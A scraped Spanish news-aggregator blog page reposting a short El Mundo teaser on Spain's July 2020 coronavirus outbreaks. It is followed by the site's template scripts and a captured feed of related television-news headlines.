<div><img src="https://phantom-elmundo.unidadeditorial.es/1f5c337f07ac96c3495f79d9259796cc/resize/1200/f/webp/assets/multimedia/imagenes/2020/07/28/15959169027098.jpg" style="width: 100%;" />
<div>Las autoridades sanitarias consideran clave esta semana para evaluar la tendencia de la epidemia de coronavirus en España, con especial atención a los rebrotes que se registran en</div>
</div>
<br />
<br />
from Televisi&#65533;n | EL MUNDO<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/862477a672d6712ebf10d2bcca576bdae311b5054fef4f6b4c0fd8f340058f9102a88f11976e62aada30a9d7d35647e40c09a61d889a84ab14b01bbb3c386cf15feb71de5f93e06a2b3199ce639f8674e3af74fcf7" rel="nofollow" target="_blank">Read The Rest:elmundo...</a>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=1149401647570394619&postID=5064070025515058601&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=1149401647570394619&postID=5064070025515058601&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Team myspanishtimes
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2>
<span>
                                    RELATED POSTS
                                  </span>
</h2></p>
<script src='/feeds/posts/default/-/Television?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                              var currentposturl="https://www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html";
                              var maxresults=3;
                              var relatedpoststitle="<b></b>";
                              removeRelatedDuplicates_thumbs();
                              printRelatedLabels_thumbs();
                            </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
Comments
                                      :
                                    
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/1149401647570394619?po=5064070025515058601&hl=en-GB&saa=85391&origin=https://www.myspanishtimes.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.myspanishtimes.com/2020/07/emmy-2020-apple-y-disney-se-estrenan-en.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.myspanishtimes.com/2020/07/los-dos-atropellados-mortalmente-en-el.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.myspanishtimes.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.myspanishtimes.com/feeds/5064070025515058601/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div>
<!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Spanish-Times-107713697378003/" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
</div>
<!-- wrapper end -->
<div class='clear'></div>
<script type='text/javascript'>
    //<![CDATA[
    var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
    //]]>
  </script>
<script type='text/javascript'>
    //<![CDATA[
    /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
    !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
    //]]>
  </script>
<script>
    $(document).ready(function(){
      $(".widget h2").wrapInner("<span></span>");
    });
  </script>
<script type='text/javascript'>
    //<![CDATA[
    $(document).ready(function() {
      // change the dimension variable below to be the pixel size you want
      var dimension = 100;
      // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
      $('#PopularPosts1').find('img').each(function(n, image){
        var image = $(image);
        image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
        image.attr('width',dimension);
        image.attr('height',dimension);
      });
    });
    //]]></script>
<div class='clear'></div>
<aside id='bottombar'><div class='container'>
<div id='top-nav'>
<nav class='top-menu'>
<ul class='menubar'>
<li>
<a href='/'>
                Home
              </a>
</li>
<li>
<a href='https://sora-red-soratemplates.blogspot.com/p/about_26.html'>
                About
              </a>
</li>
<li>
<a href='/'>
                Contact
              </a>
</li>
</ul>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<div class='left section no-items section' id='left'></div>
<div class='center section tagcloud1 no-items section' id='center'></div>
<div class='right section no-items section' id='right'></div></div>
</aside>
<!-- footer wrapper start -->
<p align='center'> All Copyright  @  Myspanishtimes Team </p>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' style='font-size:1px'>
<div class='container'>
<div class='footer-left'>
       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff5b4d;' target='_blank'>Blogger Themes</a>
</div>
<div class='footer-right'>
</div></div>
</footer>
<!-- footer wrapper end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6rZwbDUVEGxjNG0DPrYA8GXZ0SDg:1768590425454';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1149401647570394619','//www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html','1149401647570394619');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1149401647570394619', 'title': '\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs ', 'url': 'https://www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html', 'canonicalUrl': 'https://www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html', 'homepageUrl': 'https://www.myspanishtimes.com/', 'searchUrl': 'https://www.myspanishtimes.com/search', 'canonicalHomepageUrl': 'https://www.myspanishtimes.com/', 'blogspotFaviconUrl': 'https://www.myspanishtimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150364048-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - Atom\x22 href\x3d\x22https://www.myspanishtimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - RSS\x22 href\x3d\x22https://www.myspanishtimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1149401647570394619/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - Atom\x22 href\x3d\x22https://www.myspanishtimes.com/feeds/5064070025515058601/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5064070025515058601', 'postImageUrl': 'https://phantom-elmundo.unidadeditorial.es/1f5c337f07ac96c3495f79d9259796cc/resize/1200/f/webp/assets/multimedia/imagenes/2020/07/28/15959169027098.jpg', 'pageName': 'Coronavirus Espa\xf1a hoy, \xfaltima hora en directo | M\xe9dicos denuncian una campa\xf1a para saturar la Sanidad y no usar mascarilla', 'pageTitle': '\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs : Coronavirus Espa\xf1a hoy, \xfaltima hora en directo | M\xe9dicos denuncian una campa\xf1a para saturar la Sanidad y no usar mascarilla'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Coronavirus Espa\xf1a hoy, \xfaltima hora en directo | M\xe9dicos denuncian una campa\xf1a para saturar la Sanidad y no usar mascarilla', 'description': ' Las autoridades sanitarias consideran clave esta semana para evaluar la tendencia de la epidemia de coronavirus en Espa\xf1a, con especial ate...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5064070025515058601}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'category-one', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'category-two', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML73', 'stylebox-1', document.getElementById('HTML73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'stylebox-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'stylebox-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'stylebox-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.myspanishtimes.com/feeds/posts/default/-/Television?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 3216
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619"},"updated":{"$t":"2024-11-08T07:14:40.515-08:00"},"category":[{"term":"internacional"},{"term":"Cultura"},{"term":"economia"},{"term":"Opinion"},{"term":"Television"},{"term":"politica"},{"term":"vida"},{"term":"deportes"},{"term":"Videos"}],"title":{"type":"text","$t":"Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/-\/Television?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/search\/label\/Television"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/-\/Television\/-\/Television?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"997"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-1144328571275569878"},"published":{"$t":"2020-11-13T06:43:00.015-08:00"},"updated":{"$t":"2020-11-13T06:43:45.300-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Television"}],"title":{"type":"text","$t":"Jiménez Losantos presenta 'Es la mañana' encapuchado con dos mascarillas: \"Los etarras al frente de los PGE\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ak.uecdn.es\/p\/108\/thumbnail\/entry_id\/0_8iaub5gl\/width\/657\/type\/2\/bgcolor\/000000\/0_8iaub5gl.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEl periodista Federico Jiménez Losantos ha presentado este jueves el programa de Es la mañana encapuchado con dos mascarillas. Una le tapaba la cara y la otra la nariz y la boca. L\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Televisi�n | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfdf5c7ee820c8c956ec8ec50a8593d81812beca06a7fdf0b0e927fd46afec7442a408d39c431d7961e68c5e037b3adb478e0bcd875f662e13e028e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/1144328571275569878\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/jimenez-losantos-presenta-es-la-manana.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1144328571275569878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1144328571275569878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/jimenez-losantos-presenta-es-la-manana.html","title":"Jiménez Losantos presenta 'Es la mañana' encapuchado con dos mascarillas: \"Los etarras al frente de los PGE\""}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-5343486240763802682"},"published":{"$t":"2020-11-13T06:43:00.013-08:00"},"updated":{"$t":"2020-11-13T06:43:44.145-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Television"}],"title":{"type":"text","$t":"Carlos Franganillo deja de presentar temporalmente el Telediario 2 tras el positivo de Lorenzo Milá por coronavirus"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/cbad6c7cca5f7b4ffd1c24da8dde8040\/crop\/20x0\/501x320\/f\/webp\/assets\/multimedia\/imagenes\/2020\/11\/12\/16051746338882.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ELa cobertura que RTVE ha realizado de las recientes elecciones en Estados Unidos ha provocado efectos inesperados en uno de sus principales espacios informativos. Carlos Franganill\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Televisi�n | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfdf5c7ee820c8c956ec8ec50f70c6bd8c169f2bd6b7fc01159c234d53ab0c6442f40df6d9363d3ca1c34c1b263e6a0ad28f6e582\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/5343486240763802682\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/carlos-franganillo-deja-de-presentar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/5343486240763802682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/5343486240763802682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/carlos-franganillo-deja-de-presentar.html","title":"Carlos Franganillo deja de presentar temporalmente el Telediario 2 tras el positivo de Lorenzo Milá por coronavirus"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-4911778780151408432"},"published":{"$t":"2020-11-13T06:43:00.011-08:00"},"updated":{"$t":"2020-11-13T06:43:43.467-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Television"}],"title":{"type":"text","$t":"Portada de EL MUNDO del jueves 12 de noviembre de 2020"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/569ee74d3fe6eb84ac57e8b829a05cc3\/f\/webp\/assets\/multimedia\/imagenes\/2020\/11\/11\/16051327052504.png\" style=\"width: 100%;\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Televisi�n | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfdf5c7ee820c8c956ec8ec50a8593d81812beca06a7fdf0b0e927fd469fec7442a478d3a943783c31f6ac2b636b3a7b778e0bcd87ff062e13e028e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/4911778780151408432\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/portada-de-el-mundo-del-jueves-12-de.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4911778780151408432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4911778780151408432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/portada-de-el-mundo-del-jueves-12-de.html","title":"Portada de EL MUNDO del jueves 12 de noviembre de 2020"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-2018334835906696442"},"published":{"$t":"2020-11-12T06:43:00.005-08:00"},"updated":{"$t":"2020-11-12T06:43:07.713-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Television"}],"title":{"type":"text","$t":"Reporteros Sin Fronteras alerta de una \"amenaza potencial contra la libertad de prensa\" en España"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/799486bffa45f3ead958bba4371c8986\/crop\/0x0\/1018x679\/f\/webp\/assets\/multimedia\/imagenes\/2020\/11\/05\/16045845242118.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EReporteros Sin Fronteras (RSF) ha emitido este miércoles un comunicado en el que alerta de que la \"excesiva ambigüedad\" del plan contra la desinformación que ha aprobado el Gobiern\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Televisi�n | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfdf5c7ee820c8c956ec8ec50a8593d81812beca06a7fdf0b0e927fd469fec7442a46de33c065d7914c6f9bb560eaa7e578e0bcdb75a162e13e028e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 